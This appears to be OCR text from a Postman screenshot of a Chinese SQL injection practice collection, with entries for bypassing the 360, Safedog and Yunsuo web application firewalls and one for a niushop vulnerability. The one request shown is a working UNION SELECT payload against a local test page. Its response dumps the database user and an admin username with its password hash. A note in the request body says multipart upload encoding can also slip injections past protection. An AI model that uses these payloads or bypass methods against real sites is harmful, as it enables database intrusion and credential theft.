 Search
History
Collections
All Me Team
本地
13 requests
niushop_b2c_data_release_1.10 漏洞
waf绕过
POST 绕GET型 360注入
POST 饶360主机卫士进行绕GET型注入
POST 绕狗注入
POST 绕狗二
POST 360 post注入绕过测试中
GET 绕云锁注入一
GET 绕云锁注入二
GET 绕过360网站卫士进行注入，只支持GET型注入
其他
项目
192.168.0.103/test/sqlTe
本地
POST
192.168.0.103/test/sqlTest.php?id=-1'union select 1,2,user(),4,concat(username,0x23,0x23,0x23,password),6,7 from tdb_admin-- a
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
key
使用上传协议也可绕过防护进行注入
value
Text
Bulk Edit
Body
Cookies
Headers (7)
Tests
Status: 200 OK
Time: 24 ms
Pretty
Raw
Preview
HTML
1 select * from tdb_goods where goods_id ='-1'union select 1,2,user(),4,concat(username,0x23,0x23,0x23,password),6,7 from tdb_admin-- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => root@localhost
7 [brand_name] => 4
8 [goods_price] => admin###7fef6171469e80d32c0559f88b377245
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12
53